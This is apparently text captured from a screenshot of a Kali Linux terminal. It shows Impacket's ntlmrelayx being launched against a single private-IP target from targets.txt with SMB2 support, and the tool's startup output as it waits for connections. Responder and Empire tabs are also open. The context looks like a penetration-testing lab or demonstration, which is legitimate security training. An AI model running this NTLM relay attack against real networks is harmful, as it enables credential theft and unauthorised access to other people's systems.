 Applications Places Terminal Mon 10:04 1
mount-shared-folders
restart-vm-tools
root@kali: /usr/share/doc/python-impacket/examples
File Edit View Search Terminal Tabs Help
root@kali: /usr/share/responder root@kali: /usr/share/doc/python-... root@kali: /opt/Empire root@kali: /usr/share/responder
root@kali:/opt/Empire# cd /usr/share/doc/python-impacket/examples/
root@kali:/usr/share/doc/python-impacket/examples# cat targets.txt
10.0.3.6
root@kali:/usr/share/doc/python-impacket/examples# python ntlmrelayx.py -tf targ
ets.txt -smb2support
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections